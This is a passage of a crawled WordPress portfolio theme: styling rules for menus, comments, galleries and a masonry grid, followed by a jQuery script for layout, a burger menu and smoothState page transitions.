  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}

#menu-icon span:nth-child(even) {
  left: 50%;
  border-radius: 0 9px 9px 0;
}

#menu-icon span:nth-child(odd) {
  left:0px;
  border-radius: 9px 0 0 9px;
}

#menu-icon span:nth-child(1), #menu-icon span:nth-child(2) {
  top: 0px;
}

#menu-icon span:nth-child(3), #menu-icon span:nth-child(4) {
  top: 15px;
}

#menu-icon span:nth-child(5), #menu-icon span:nth-child(6) {
  top: 30px;
}

#menu-icon.open span:nth-child(1),#menu-icon.open span:nth-child(6) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#menu-icon.open span:nth-child(2),#menu-icon.open span:nth-child(5) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#menu-icon.open span:nth-child(1) {
  left: 5px;
  top: 7px;
}

#menu-icon.open span:nth-child(2) {
  left: calc(50% - 5px);
  top: 7px;
}

#menu-icon.open span:nth-child(3) {
  left: -50%;
  opacity: 0;
}

#menu-icon.open span:nth-child(4) {
  left: 100%;
  opacity: 0;
}

#menu-icon.open span:nth-child(5) {
  left: 5px;
  top: 17px;
}

#menu-icon.open span:nth-child(6) {
  left: calc(50% - 5px);
  top: 17px;
}

#menu-wrapper {
  width: 100%;
  background: rgba(0,0,0,0.9);
  position: absolute;
  top: 0;
  z-index: 9;
  display: none;
}
#page .show {
  display: block !important;
}
#page .menu-show {
  display: block;
  opacity: 1;

}
.main-menu {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100vh;
}
#menu-wrapper {

}
#menu-wrapper ul {
  padding: 0;
  margin: 0 auto;
  list-style: none;
}
#menu-wrapper ul li {
  padding: 15px 0;
  text-align: center;
}
#menu-wrapper ul li a {
  color: #fff;
  font-size: 25px;
  text-transform: capitalize;
}
#menu-wrapper ul li a:hover {
  opacity: 0.8;
}
#menu-wrapper ul li ul {
  display: none;
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.post-navigation .nav-previous::before {
  content: "\2190";
}
.post-navigation .nav-next::after {
  content: "\2192";
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

.navigation a {
    border: none;
    padding: 10px 20px;
    line-height: 3;
    text-transform: capitalize;
    font-size: 16px;
    font-weight: bold;
}
.post-pagination {
  text-align: center;
  line-height: 2;
  margin-top: 1em;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.entry-content .alignwide {
    margin: 32px calc(20% - 27vw);
    max-width: 100vw;
    width: 100vw;
    padding: 0 15%;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
#secondary ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
#secondary ul li {
  border-bottom: 1px dashed #eee;
  padding: 0.5em 0 0.25em 0;
  font-size: 14px;
}
#secondary ul li a {
  font-size: 14px;
}
.widget {
  margin: 0 0 2.5em;
}
.widget .widget-title {
  font-size: 14px;
}
/* Make sure select elements fit in widgets. */
.widget select {
  max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.bg {
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.8);
  display: flex;
  opacity: 0;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
}
.grid-item {
  line-height: 0;
  overflow: hidden;
  position: relative;
  margin-bottom: 0em;
  font-size: 0;
}

.grid-item:hover .post-thumb {
  background: #000;
}
.grid-item .overbox {
position: absolute;
    bottom: 15%;
    width: 100%;
    text-align: left;
    line-height: 1;
    padding: 0 1em;
    
}
.grid-item .overbox h2 {
  margin: 0;
}
.grid-item .overbox h2 a {
  color: #fff;
  font-size: 33px;
}



.grid-item .overtext {
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  transform: translateY(40px);
  -webkit-transform: translateY(40px);
}
.post-thumb img{
  width: 100%;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
}

.grid-item:hover .post-thumb img {
  opacity: 0.2;
}
.grid-item .title {
  font-size: 2.5em;
  text-transform: uppercase;
  opacity: 0;
  transition-delay: 0.1s;
  transition-duration: 0.2s;
}

.grid-item:hover .title,
.grid-item:focus .title {
  opacity: 1;
  transform: translateY(0px);
  -webkit-transform: translateY(0px);
}
.grid-item .tagline a {
  color: #bb9d56;
  font-size: 12px;
}
.grid-item .tagline  {
  font-size: 0.8em;
  opacity: 0;
  color: #bb9d56;
  transition-delay: 0.2s;
  transition-duration: 0.2s;
}

.grid-item:hover .tagline,
.grid-item:focus .tagline {
  opacity: 1;
  transform: translateX(0px);
  -webkit-transform: translateX(0px);
}
.portfolio-title {
  padding: 0 0 1em 0;
  text-align: center;
  display: none;
}
.portfolio-title h2 {
    padding: 0;
    text-transform: capitalize;
    font-size: 20px;
    font-weight: normal;
}
.portfolio-title span {
  font-size: 13px;
}
.masonry [class*='col-'] {

  background: #000;
  overflow: hidden;
}
.masonry .bg {
    padding: 18em 2em;
}
.masonry .bg:hover {
  transform: scale(1.2);
  background: rgba(0,0,0,0.7);
}
.post-thumb {
  max-height: 323px;
}
.post-thumb a {
  vertical-align: -webkit-baseline-middle;
}
.entry-header {
  text-align: center;
}
h1.entry-title {
  font-size: 55px;
  text-transform: uppercase;
}
@import url(https://fonts.googleapis.com/css?family=Montserrat:200);
.apdiv {
  font-family: 'Montserrat', Arial, sans-serif;
  color: #fff;
  text-align: left;
  font-size: 16px;
  background: #000;
  padding: 0;
  margin: 0;
  background-position: center;
  background-size: cover;
}

.apdiv *,
.apdiv:before,
.apdiv:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.apdiv img {
  max-width: 100%;
  backface-visibility: hidden;
  vertical-align: top;
}

.apdiv:before,
.apdiv:after {
  position: absolute;
  top: 35px;
  right: 35px;
  content: '';
  background-color: #fff;
  z-index: 1;
  opacity: 0;
}

.apdiv:before {
  width: 0;
  height: 1px;
}

.apdiv:after {
  height: 0;
  width: 1px;
}

.apdiv figcaption {
    padding: 15px 20px;
    display: flex;
    line-height: 1;
    transition: all 0.4s ease;
    width: 100%;
    flex-direction: column;
    vertical-align: middle;
    justify-content: center;
    align-items: center;
}
.apdiv figcaption a {
}

.apdiv h3,
.apdiv h4 {
  margin: 0;
  font-size: 25px;
  font-weight: 600;
  opacity: 0;
  margin-bottom: 5px;
  display: inline-block;
  text-transform: uppercase;
  white-space: pre-wrap;
  text-overflow: ellipsis;
}
.apdiv h3 {
  font-size: 55px;
}
.apdiv a.post-cat {
  opacity: 0;
}
.apdiv h4 {
  font-size: .8em;
  text-transform: uppercase;
}

.apdiv a {
  color: #fff;
}

.apdiv:hover img,
.apdiv.hover img {
  zoom: 1;
  filter: alpha(opacity=20);
  -webkit-opacity: 0.2;
  opacity: 0.2;
}



.apdiv:hover h3,
.apdiv.hover h3,
.apdiv:hover h4,
.apdiv.hover h4,
.apdiv:hover a.post-cat,
.apdiv:hover .bg {
  opacity: 1;
}

.apdiv:hover h3,
.apdiv.hover h3 {
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.apdiv:hover h4,
.apdiv.hover h4 {
  -webkit-transition-delay: 0.35s;
  transition-delay: 0.35s;
}

.site-content {
    -webkit-transition: -webkit-transform .28s, opacity .28s;
    -ms-transition: -o-transform .28s, opacity .28s;
    -o-transition: -o-transform .28s, opacity .28s;
    transition: transform .28s, opacity .28s;
}
.slide-out .site-content {
    -webkit-transform: translate3d( 0, 100px, 0 );
    -ms-transform: translate3d( 0, 100px, 0 );
    -o-transform: translate3d( 0, 100px, 0 );
    transform: translate3d( 0, 100px, 0 );
    opacity: 0;
}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
h1.entry-title {
  font-size: 35px;
  color: #000;
}
.welcome h1 {
  color: #eee;
}
.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.single .entry-header {
  text-align: center;
}
.single .entry-header h1 {
  font-size: 50px;
  text-transform: capitalize;
}
.masonry .hentry {
  background: #fff;
  line-height: 0;
  margin: 0;
}
.portfolio-content {
  width: 65%;
  margin: 0 auto;
}
.portfolio-content h2 {
  text-align: center;
  color: #000;
  font-size: 25px;

}
ul#filters {
  display:none;
}

.is_loading {
  background: url(/img/loading.gif);
  background-repeat: no-repeat;
  padding: 15em 0;
  text-align: center;
  margin: 0 auto;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
/* Comments*/
.comments-area {
  margin-top: 80px;
  padding: 30px;
  border: 1px solid #eee;
  position: relative;
  background: #f6f8fa;
}

.bypostauthor {
  display: block;
}

.post-comments .post-title-box {
  border-top: 1px solid #dedede;
  padding-top: 12px;
}

.post-comments .post-title-box h4 {
  text-transform: uppercase;
}

.comments-title {
  font-size: 12px;
  font-size: 0.9rem;
  text-transform: uppercase;
  font-family: inherit;
  border: 1px solid #111;
  padding: 13px 17px;
  position: absolute;
  left: 50%;
  background-color: #fff;
  top: 0;
  transform: translate(-50%, -50%);
  margin: 0;
  /* Smooth the border with transform */
  -webkit-backface-visibility: hidden;
  outline: 1px solid transparent;
}

.comment-list {
  padding: 0 0 21px;
  display: block;
  width: 100%;
  list-style: none;
  margin: 0;
}

.comment-list .comment {
  border-top: 1px solid #dedede;
  overflow: hidden;
  margin-top: -1px;
}

.comment-list > .comment:first-child {
  border-top: none;
}

.comment-list ol {
  list-style: none;
  padding-left: 0;
}

.comment-list time {
  font-style: italic;
  font-size: 13px;
  font-size: 1.3rem;
  color: #888888;
  position: relative;
  padding-left: 17px;
}

.comment-list time:before {
  content: "\f017";
  position: absolute;
  left: 0;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  top: 3px;
  font-style: normal;
}

.comment-list .reply {
  position: absolute;
  top: 22px;
  right: 0;
}

.comment-list .reply a:hover {
  color: #111;
}

.comment-author .fn {
  bottom: 5px;
  position: relative;
  font-family: "Libre Baskerville", serif;
  font-size: 14px;
  font-size: 1.4rem;
}

.comment-author .fn a {
  font-family: "Libre Baskerville", serif;
  color: #111;
}

ol.children {
  position: relative;
  border-top: 1px solid #dedede;
}

.comment-body {
  position: relative;
  padding-top: 30px;
}

.comment-author {
  position: relative;
}

.comment-author .avatar {
  border-radius: 100%;
  float: left;
  margin-right: 20px;
}

.comment-author .says {
  display: none;
}

.comment-content {
  margin-top: 15px;
  margin-bottom: 0;
  font-size: 14px;
  font-size: 0.9rem;
  color: #111;
  word-wrap: break-word;
  padding-left: 100px;
}

.comment-content > *:first-child {
  margin-top: 0;
}

.comment-content a {
  color: #b0814e;
}

.comment-edit-link {
  font-size: 12px;
  font-size: 1.2rem;
  padding-left: 3px;
  font-style: italic;
}

.comment-edit-link:hover {
  color: #111;
}

.comment-metadata {
  margin-top: -6px;
}

.comment-metadata time {
  font-size: 12px;
  font-size: 1.2rem;
}

/* Reply*/
.comment-form label {
  width: 100%;
  display: block;
  padding-bottom: 12px;
}

.comment-form textarea {
  height: 120px;
  background: #eee;
  border: none;
}

.comment-form .form-submit input {
  text-transform: uppercase;
  margin-top: 23px;
  background: #000;
  color: #fff;
  padding: 1em;
}

.comment-form .form-submit input:hover {
  background: #b0814e;
}

.comment-form .required {
  color: #b0814e;
}

.comment-reply-title {
  text-transform: uppercase;
}

.comment-reply-title small a {
  float: right;
  font-size: 14px;
  font-size: 1.4rem;
  text-transform: none;
  padding-top: 11px;
  font-weight: 300;
}

.comment-reply-title small a:hover {
  color: #111;
}

.comment-form-comment,
.comment-form-author,
.comment-form-email,
.comment-form-url {
  margin-bottom: 0;
}

.comment-subscription-form {
  margin: 0 0 5px;
}

@media (min-width: 768px) {
  .comment-list .children {
    padding: 0 0 0 30px;
  }
  .comment-list > .ol > .ol {
    padding: 0 0 0 30px;
  }
}

@media (max-width: 575px) {
  .comment-list .reply {
    position: relative;
    top: 0px;
    text-align: right;
  }
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}
#colophon {
  width: 100%;
  background: #000;
  padding: 5px 0;
}
.site-info,
.site-info a {
  font-size: 12px;
  color: #777;
  text-align: center;
}

article .entry-footer {
  text-align: center;
}
footer .cat-links {
  padding-right: 1em;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
  width: 100%;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}
#filters {
  display: inline-flex;
}
ul#filters li {
    display: block;
    padding: 0.5em;
    padding-left: 0;
}
.portfolio-item {
  line-height: 0;
  margin: 0;
  height: 650px;
  
}

[class*='col-'] [class*='col-']:last-child {
    padding-right: 20px;
}


@media only screen and (max-width: 480px) {
  #masthead {
    padding: 1em 2em;
  }
  .bg {
    background: rgba(0,0,0,0.2);
  }
  .apdiv h3, .apdiv h4 {
    opacity: 1;
    font-size: 2;
  }
  .apdiv figcaption {
    left: 2em;
  }
  .portfolio-item {
    height: 320px;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/scripts.js?ver=201599
body_size: 802
content:
 //Masonry

jQuery(document).ready(function($){


var $container = $('.masonry').imagesLoaded( function() {
//var $container = $('.masonry');
  $container.imagesLoaded(function(){
    $container.masonry({
    // options
    //columnWidth: '.grid-sizer',
    itemSelector: '.grid-item',
    percentPosition: true,
    //columnWidth: 200
    });
  });
});


  $('#cssmenu').prepend('<div id="menu-button">Menu</div>');
  $('#cssmenu #menu-button').on('click', function(){
    var menu = $(this).next('ul');
    if (menu.hasClass('open')) {
      menu.removeClass('open');
    } else {
      menu.addClass('open');
    }
  });



function addBlacklistClass() {
    $( 'a' ).each( function() {
        if ( this.href.indexOf('/wp-admin/') !== -1 || 
             this.href.indexOf('/wp-login.php') !== -1 ) {
            $( this ).addClass( 'wp-link' );
        }
    });
}

function addMenu() {
  $('#menu-icon').click(function(){
    //this is for the burger menu
    $(this).toggleClass('open');
    //this toggles the height
    var theHeight = $(window).height();
      if($('#menu-wrapper').hasClass('show')) {
        
        $('#menu-wrapper').animate({height:0},500).removeClass('show');

      } else { 

        $('#menu-wrapper').animate({height:theHeight,display:"block"},500).addClass('show');
      }

  });
} 
$( function() {
 
    addBlacklistClass();
    addMenu();
    
    var settings = { 
        anchors: 'a',
        blacklist: '.wp-link, .wp-link a',
        onStart: {
          duration: 280, // ms
            render: function ( $container ) {
                $container.addClass( 'slide-out' );
            }
        },
        onAfter: function( $container ) {
            addBlacklistClass();
            addMenu();
            $container.removeClass( 'slide-out' );

            var $hash = $( window.location.hash );

            if ( $hash.length !== 0 ) {

                var offsetTop = $hash.offset().top;

                $( 'body, html' ).animate( {
                        scrollTop: ( offsetTop - 60 ),
                    }, {
                        duration: 280
                } );
            }


        }
    };
 
    $( '#page' ).smoothState( settings );
} );
});

